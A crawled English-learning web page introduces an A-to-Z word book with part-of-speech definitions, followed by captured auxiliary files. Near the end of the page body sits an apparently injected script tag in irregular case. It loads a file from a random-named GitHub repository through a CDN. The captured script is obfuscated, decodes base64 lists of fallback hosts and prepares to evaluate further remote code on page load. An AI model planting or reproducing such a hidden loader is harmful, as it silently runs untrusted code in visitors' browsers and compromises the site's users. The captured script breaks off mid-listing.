

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easypacelearning.com/english-books/english-book/44-english-book-of-words-every-letter-of-the-alphabet-a-to-z
body_size: 5554
content:
<!DOCTYPE html>
<html class="no-js" lang="">
<head>
<!-- Google tag (gtag.js) Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6K084T5B25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6K084T5B25');
</script>

<meta charset="utf-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>English book of words every letter of the alphabet a to z</title>
<meta name="description" content="English book of words and meaning for every letter of the alphabet a to z  noun, verb, adjective, adverb, preposition, pronoun,"/>
<meta name="author" content="EasyPaceLearning"/>
<meta name="robots" content="index, follow"/>
<meta name="GOOGLEBOT" content="INDEX, FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.easypacelearning.com/"/>
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href="apple-touch-icon.png" rel="apple-touch-icon" />
<link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="apple-touch-icon-180x180.png" rel="apple-touch-icon" sizes="180x180" />
<link rel="stylesheet" href="/design/css/normalize.css">
<link rel="stylesheet" href="/design/css/main.css">
<script src="/design/js/modernizr-2.8.3.min.js"></script>
<script src="/design/js/jquery-1.11.3.min.js"></script>
<script src="/design/js/validator.js"></script>
<script type='text/javascript'> var aValidatorMes = []; aValidatorMes['minlen']  = 'Length of `%s0` field should be more than or equal to %s1 characters.'; aValidatorMes['maxlen']  = 'Length of `%s0` field should be less than or equal to %s1 characters.'; aValidatorMes['mineq']  = '`%s0`: field value should be more than %s1.'; aValidatorMes['maxeq']  = '`%s0`: field value should be less than %s1.'; aValidatorMes['min']  = '`%s0`: field value should be more than or equal to %s1.'; aValidatorMes['max']  = '`%s0`: field value should be less than or equal to %s1.'; aValidatorMes['pattern']  = 'Please provide a correct `%s0`.'; aValidatorMes['custom']  = '`%s0`: %s1';</script>
<script>var aMessages = [];aMessages['js.sure']='Are you sure?';aMessages['js.delete']='Do you really want to delete this %s?';aMessages['js.retire']='Do you really want to retire this %s?';aMessages['js.add_to_cart']='Selected product(s) were added to your shopping cart.\n\n You will see it in "Shopping Cart" block in the top-left corner of this window.';aMessages['js.auth.wait']='This may take a few seconds. Please be patient!';aMessages['js.select_prod']='Please select at least one product.';</script>
<script data-ad-client="ca-pub-7370009795472561" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body>
<!--[if lt IE 8]><p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p><![endif]-->

<div class="header_image">
  <div class="hamb_menu">
    <div class="stick"></div>
    <div class="stick"></div>
    <div class="stick"></div>
  </div>
  <div class="container titlecon">
    <h1 class="main_title"><a href="https://www.easypacelearning.com/">Easy Pace Learning</a></h1>
    <div class="clearfix"></div>
  </div>
  <div class="menu">
    <div class="container">
      <ul>
        <li><a href="https://www.easypacelearning.com/">Home</a></li>
        <li><a href="https://www.easypacelearning.com/products">Products</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level1">English Level 1</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level2">English Level 2</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level3">English Level 3</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/all-lessons">All Lessons</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic English</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">Learning English level 1</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">Learning English level 2</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">Learning English level 3</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">Learning English level 4</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/grammar">Learning English grammar</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/basic-english-conversation">Basic English conversation</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-books-for-download-pdfs-free">English books for download PDFs free</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-sport">Learning English sport</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-about-england">Learning about England</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Learning business English lessons</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts">All sorts</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/lesson-categories">Lesson categories</a></li>
            <li><a href="#">Search site for English lesson</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english">Exercises</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">English basics exercises</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">English Exercises level 1</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">English exercises level 2</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/science">Science</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/science/plants/parts-of-a-plant">Parts of a plant</a></li>
            <li><a href="https://www.easypacelearning.com/science/plants/plants">Plants</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music">Music</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/videos">Videos</a></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/hangman">Hangman</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/pictures-to-help-you-with-learning-english">Pictures</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.facebook.com/LearningbasicEnglish" rel="nofollow">Pictures from Facebook</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-using-facebook">Contact us using Facebook</a></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-form-for-your-requests">Contact us form for your requests</a></li>
            <!-- <li><a href="https://www.easypacelearning.com/contact-us/contact-us-with-google-plus">Contact us with Google plus</a></li> -->
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/english-books">English Books</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-download-pdf">English books for download pdf</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/phrasal-verbs">A list of phrasal verbs</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-sale-students-learners-teachers">English books for SALE students learners and teachers</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/stories">Stories</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/list-of-idioms-a-z-english-phrases">List of idioms A - Z English phrases</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/verbs-a-to-z-list-learning-english">Verbs A to Z list learning English</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/the-big-list-of-a-to-z-of-words">The big list of A to Z of words</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/big-vocabulary-list-a-to-z">Big vocabulary list A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/slang-words-a-to-z">Slang words A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/to-z-list-of-british-words-not-used-in-the-usa">A to Z List of British words not used in the USA</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-book">English Book</a></li>
            <li><a href="http://astore.amazon.com/easypacelearn-20" nofollow>Books for sale</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/animal-idioms-from-a-to-z">Animal idioms from A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/body-parts-idioms">Body parts idioms</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/a-to-z-of-clothes-idioms">A to Z of clothes idioms</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/computers">Computers</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/computers/emails-and-electronic-mail">Emails and electronic mail</a></li>
            <li><a href="https://www.easypacelearning.com/computers/what-are-computers-and-their-parts">What are computers and their parts</a></li>
            <li><a href="https://www.easypacelearning.com/computers/advantages-and-disadvantages-of-computers">Advantages and disadvantages of computers</a></li>
            <li><a href="https://www.easypacelearning.com/computers/basic-html">Basic HTML</a></li>
          </ul>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="container global">
      <div class="left_column">
      <div class="left_content">
        <div class="dummy_banner160s" style="margin-bottom: 20px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace16090 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="3071407357"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
        <!-- google search -->
<div style="height: 30px;">
<script>
  (function() {
    var cx = '014997312470353235109:icjvzrevipk';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only resultsUrl="https://www.easypacelearning.com/component/itpgooglesearch"></gcse:searchbox-only>
</div>
        <!-- /google search -->
        <h3>Grammar</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/grammar/nouns">Nouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/pronouns">Pronouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adjectives">Adjectives</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/verbs">Verbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adverbs">Adverbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/determiners">Determiners</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/conjunctions">Conjunctions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/tenses">Tenses</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/speech">Speech</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/punctuation">Punctuation</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/prepositions">Prepositions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/compound-words">Compound Words</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/mix-practice-sheets">Mix Practice Sheets</a></li>
        </ul>
        <h3>Basics</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/basics/practice-sentences-writing">Practice Sentences Writing</a></li>
          <li><a href="https://www.easypacelearning.com/basics/genders">Genders</a></li>
          <li><a href="https://www.easypacelearning.com/basics/silent-letters-and-magic-e">Silent Letters and Magic E</a></li>
          <li><a href="https://www.easypacelearning.com/basics/miscellaneous">Miscellaneous</a></li>
          <li><a href="https://www.easypacelearning.com/basics/synonyms-and-antonyms">Synonyms and Antonyms</a></li>
        </ul>
        <h3>Lessons and exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic lessons</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">English basics level 1</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">English basics level 2</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">English level 3</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">English level 4</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/grammar">English Grammar</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Business lessons</a></li>
        </ul>
        <h3>Exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">Exercises basics</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">Exercise level 1</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">Exercise level 2</a></li>
        </ul>
        <div class="dummy_banner160s" style="margin-top:20px; height:600px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace160600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="5821693773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      </div>
    </div>
    <div class="right_column">
    <div class="main_content">
            <div id="breadcrumbs"><a href="https://www.easypacelearning.com/">Home</a> &raquo; <a href="english-books">English Books</a> &raquo; <a href="english-books/english-book">English Book</a> &raquo; <span>English book of words every letter of the alphabet a to z</span></div><!-- article -->
<div class="banner_wrap" style="margin-bottom: 15px;"><div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypaceinternal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="1831714978"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="clearfix"></div></div>
<h1>English book of words for every letter of the alphabet</h1>
<hr>
<h2>Why do I need to use English book of words for every letter of the alphabet a to z?</h2>
<p>This book will help you a great deal to help you learn new words and there meaning. Every letter has a list of words, for every word there is a small description of what it means and also if the word is a verb, noun, adjective, preposition, pronouns or conjunction.</p>
<h3>Always use a dictionary if possible</h3>
<p>Remember it is best to use a dictionary the list for each word is not as great as it would be in a dictionary.</p>
<p>Do not try and remember all the words, use the the list when you want to see if it is a verb, noun, adjective, preposition, pronouns, conjunction or just to see what the word means means.</p>
<h3>How do I use this online English book of words?</h3>
<p>Click on each letter of the alphabet to get the list of the English words with there meaning.</p>
<h2>[ <a href="english-books/english-book/18-words-starting-a-learning-english">A</a> ] [ <a href="english-books/english-book/19-words-starting-b-learning-english">B</a> ] [ <a href="english-books/english-book/20-words-starting-c-learning-english">C</a> ] [ <a href="english-books/english-book/21-words-starting-d-learning-english">D</a> ] [ <a href="english-books/english-book/22-words-starting-e-learning-english">E</a> ] [ <a href="english-books/english-book/23-words-starting-f-learning-english">F</a> ] [ <a href="english-books/english-book/24-words-starting-g-learning-english">G</a> ] [ <a href="english-books/english-book/25-words-starting-h-learning-english">H</a> ] [ <a href="english-books/english-book/26-words-starting-i-learning-english">I</a> ] [ <a href="english-books/english-book/27-words-starting-j-learning-english">J</a> ] [ <a href="english-books/english-book/28-words-starting-k-learning-english">K</a> ] [ <a href="english-books/english-book/29-words-starting-l-learning-english">L</a> ] [ <a href="english-books/english-book/30-words-starting-m-learning-english">M</a> ] [ <a href="english-books/english-book/31-words-starting-n-learning-english">N</a> ] [ <a href="english-books/english-book/32-words-starting-o-learning-english">O</a> ] [ <a href="english-books/english-book/33-words-starting-p-learning-english">P</a> ] [ <a href="english-books/english-book/34-words-starting-q-learning-english">Q</a> ] [ <a href="english-books/english-book/35-words-starting-r-learning-english">R</a> ] [ <a href="english-books/english-book/36-words-starting-s-learning-english">S</a> ] [ <a href="english-books/english-book/37-words-starting-t-learning-english">T</a> ] [ <a href="english-books/english-book/38-words-starting-u-learning-english">U</a> ] [ <a href="english-books/english-book/39-words-starting-v-learning-english">V</a> ] [ <a href="english-books/english-book/40-words-starting-w-learning-english">W</a> ] [ <a href="english-books/english-book/41-words-starting-x-learning-english">X</a> ] [ <a href="english-books/english-book/42-words-starting-y-learning-english">Y</a> ] [ <a href="english-books/english-book/43-words-starting-z-learning-english">Z</a> ]</h2>
<p><img src="/design/images/content/englishbook.jpg" alt="English Book" align="right" /></p>
<p>Every English word will have a brief description of what it means and also tell you if it is a noon, verb adjective, adverb, preposition, pronoun or conjunction.</p>
<h3>Speech is made up of many parts click on each for a description of what each part.</h3>
<p>[ <a href="en/category/77-noun-s">Noun's</a> ] [ <a href="en/category/78-verbs">Verbs</a> ] [ <a href="en/category/81-adjectives">Adjectives</a> ] [ <a href="en/category/79-prepositions">Prepositions</a> ] [ <a href="en/category/76-pronouns">Pronouns</a> ] [ <a href="en/category/83-conjunctions">Conjunctions</a> ]</p>
<h2>Below is a brief description of each part just to remind those that have read the above lessons.</h2>
<p><strong>n. (noun)</strong> - a name word = <strong>bed</strong> – n. a sleeping place</p>
<p><strong>v. (verb)</strong> - an action word = <strong>believe</strong> – v. to think; to feel sure of; to accept as true; to trust</p>
<p><strong>ad. (adjective/adverb)</strong> - a describing word = <strong>each</strong> – ad. every one by itself</p>
<p><strong>prep. (preposition)</strong> - a word used to show a relation = <strong>of</strong> – prep. made from; belonging to; about; connected to; included among</p>
<p><strong>pro. (pronoun)</strong> - a word used in place of a noun = <strong>the</strong> – pro. used in front of a name word to show that it is a person or thing that is known about or is being spoken about</p>
<p><strong>conj. (conjunction)</strong> - a joining word = <strong>or</strong> - conj. giving another of two choices; giving the last of several choices</p>
<h2>Easy pace Learning online dictionary and how to use dictionaries</h2>
<p>Click on the following link for the <a href="english-books/english-book/256-english-dictionary-learning-english">Online English dictionary - English lesson</a></p>
<h2>Please tell friends about the site</h2>
<sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt>      <br><hr>
      <div class="mat_links">
        <div class="dict_block">
          <h3>English books to download free</h3>
          <ul>
            <li><a href="english-books/english-books-for-download-pdf/category/6-english-grammar-pdf-and-word-doc">Idioms from A to Z in PDF </a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1263-english-grammar-pdf-download-for-free-download-the-english-grammar-book-on-pdf-for-free">Learning basic grammar book 1</a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1264-english-grammar-pdf-free-exercises-learning-grammar">Learning basic grammar with exercises book 2</a></li>
          </ul>
         </div>
         <div class="dict_block">
           <h3>Download FREE dictionaries in pdf</h3>
           <ul>
             <li><a href="english-books/english-books-for-download-pdf/file/7-dictionary-pdf-free-download-for-students-learning-english">English dictionary</a></li>
             <li><a href="english-books/english-books-for-download-pdf/file/27-english-hindi-dictionary">English to Hindi dictionary</a></li>
           </ul>
         </div>
       </div>
    </div>
  </div>
</div>
<div class="container">
  <div class="bottom_links">
    <div class="lin">
      <a href="https://www.facebook.com/LearningbasicEnglish" title="Follow us on Facebook to get all latest lesson and great tips on learning English"><img src="/design/images/facebook-32.png"></a>
      <!-- <a href="https://plus.google.com/106226826940402290400?%20rel=author" title="Follow us on Google+"><img src="/design/images/google-32.png"></a> -->
      Follow Us!
    </div>
    <ul class="lin">
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us" style="padding-left: 20px;">About us</a></li>
      <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a></li>
      <li><a href="https://www.easypacelearning.com/privacy-policy">Privacy Policy</a></li>
      <li><a href="https://www.easypacelearning.com/refund">Refund Policy</a></li>
      <li><a href="https://www.easypacelearning.com/terms">Terms&amp;Conditions</a></li>
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us/sitemap">Sitemap</a></li>
    </ul>
  </div>
</div>
<div class="footer">
  <div class="container"><p>Easy Pace Learning, 2026</p></div>
</div>
<script src="/design/js/plugins.js"></script>
<script src="/design/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PyB-FmqdqjtWtTeFBljW4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769599760375');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js
body_size: 40632
content:
if("undefined"==typeof isScriptDone||null===isScriptDone){async function calculateSHA1Hash(a){function o(a,o){return a<<o|a>>>32-o}function i(a){var o,i="";for(o=7;o>=0;o--)i+=(a>>>4*o&15).toString(16);return i}var e,n,s,t,r,m,u,p,l,k=new Array(80),c=1732584193,g=4023233417,h=2562383102,j=271733878,d=3285377520,y=(a=function(a){a=a.replace(/\r\n/g,"\n");for(var o="",i=0;i<a.length;i++){var e=a.charCodeAt(i);e<128?o+=String.fromCharCode(e):e>127&&e<2048?(o+=String.fromCharCode(e>>6|192),o+=String.fromCharCode(63&e|128)):(o+=String.fromCharCode(e>>12|224),o+=String.fromCharCode(e>>6&63|128),o+=String.fromCharCode(63&e|128))}return o}(a)).length,b=new Array;for(n=0;n<y-3;n+=4)s=a.charCodeAt(n)<<24|a.charCodeAt(n+1)<<16|a.charCodeAt(n+2)<<8|a.charCodeAt(n+3),b.push(s);switch(y%4){case 0:n=2147483648;break;case 1:n=a.charCodeAt(y-1)<<24|8388608;break;case 2:n=a.charCodeAt(y-2)<<24|a.charCodeAt(y-1)<<16|32768;break;case 3:n=a.charCodeAt(y-3)<<24|a.charCodeAt(y-2)<<16|a.charCodeAt(y-1)<<8|128}for(b.push(n);b.length%16!=14;)b.push(0);for(b.push(y>>>29),b.push(y<<3&4294967295),e=0;e<b.length;e+=16){for(n=0;n<16;n++)k[n]=b[e+n];for(n=16;n<=79;n++)k[n]=o(k[n-3]^k[n-8]^k[n-14]^k[n-16],1);for(t=c,r=g,m=h,u=j,p=d,n=0;n<=19;n++)l=o(t,5)+(r&m|~r&u)+p+k[n]+1518500249&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=20;n<=39;n++)l=o(t,5)+(r^m^u)+p+k[n]+1859775393&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=40;n<=59;n++)l=o(t,5)+(r&m|r&u|m&u)+p+k[n]+2400959708&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=60;n<=79;n++)l=o(t,5)+(r^m^u)+p+k[n]+3395469782&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;c=c+t&4294967295,g=g+r&4294967295,h=h+m&4294967295,j=j+u&4294967295,d=d+p&4294967295}return(l=i(c)+i(g)+i(h)+i(j)+i(d)).toLowerCase()}function hideAdvertisement(a){const o=document.getElementById(a);o&&(o.style.visibility="hidden")}jsCDN=[atob("aHR0cHM6Ly9kaHlwdmh4amhwZHAuZ2l0aHViLmlvLzF2OWV0MzlqNTh6MS8="),atob("aHR0cHM6Ly9jZG4uanNkZWxpdnIubmV0L2doL2RoeXB2aHhqaHBkcC8xdjlldDM5ajU4ejFAbGF0ZXN0Lw=="),atob("aHR0cHM6Ly9yYXcuZ2l0aGFjay5jb20vZGh5cHZoeGpocGRwLzF2OWV0MzlqNTh6MS9tYWluLw==")],isScriptDone=!1,divID="g"+(Math.random()+1).toString(36).substring(7),evalMoreScript="",function(a){"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define([],a):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).psl=a()}(function(){return function a(o,i,e){function n(t,r){if(!i[t]){if(!o[t]){var m="function"==typeof require&&require;if(!r&&m)return m(t,!0);if(s)return s(t,!0);var u=new Error("Cannot find module '"+t+"'");throw u.code="MODULE_NOT_FOUND",u}var p=i[t]={exports:{}};o[t][0].call(p.exports,function(a){return n(o[t][1][a]||a)},p,p.exports,a,o,i,e)}return i[t].exports}for(var s="function"==typeof require&&require,t=0;t<e.length;t++)n(e[t]);return n}({1:[function(a,o,i){o.exports=["ac","com.ac","edu.ac","gov.ac","net.ac","mil.ac","org.ac","ad","nom.ad","ae","co.ae","net.ae","org.ae","sch.ae","ac.ae","gov.ae","mil.ae","aero","accident-investigation.aero","accident-prevention.aero","aerobatic.aero","aeroclub.aero","aerodrome.aero","agents.aero","aircraft.aero","airline.aero","airport.aero","air-surveillance.aero","airtraffic.aero","air-traffic-control.aero","ambulance.aero","amusement.aero","association.aero","author.aero","ballooning.aero","broker.aero","caa.aero","cargo.aero","catering.aero","certification.aero","championship.aero","charter.aero","civilaviation.aero","club.aero","conference.aero","consultant.aero","consulting.aero","control.aero","council.aero","crew.aero","design.aero","dgca.aero","educator.aero","emergency.aero","engine.aero","engineer.aero","entertainment.aero","equipment.aero","exchange.aero","express.aero","federation.aero","flight.aero","freight.aero","fuel.aero","gliding.aero","government.aero","groundhandling.aero","group.aero","hanggliding.aero","homebuilt.aero","insurance.aero","journal.aero","journalist.aero","leasing.aero","logistics.aero","magazine.aero","maintenance.aero","marketplace.aero","media.aero","microlight.aero","modelling.aero","navigation.aero","parachuting.aero","paragliding.aero","passenger-association.aero","pilot.aero","press.aero","production.aero","recreation.aero","repbody.aero","res.aero","research.aero","rotorcraft.aero","safety.aero","scientist.aero","services.aero","show.aero","skydiving.aero","software.aero","student.aero","taxi.aero","trader.aero","trading.aero","trainer.aero","union.aero","workinggroup.aero","works.aero","af","gov.af","com.af","org.af","net.af","edu.af","ag","com.ag","org.ag","net.ag","co.ag","nom.ag","ai","off.ai","com.ai","net.ai","org.ai","al","com.al","edu.al","gov.al","mil.al","net.al","org.al","am","an","com.an","net.an","org.an","edu.an","ao","ed.ao","gv.ao","og.ao","co.ao","pb.ao","it.ao","aq","ar","com.ar","edu.ar","gob.ar","gov.ar","int.ar","mil.ar","net.ar","org.ar","tur.ar","arpa","e164.arpa","in-addr.arpa","ip6.arpa","iris.arpa","uri.arpa","urn.arpa","as","gov.as","asia","at","ac.at","co.at","gv.at","or.at","au","com.au","net.au","org.au","edu.au","gov.au","asn.au","id.au","info.au","conf.au","oz.au","ac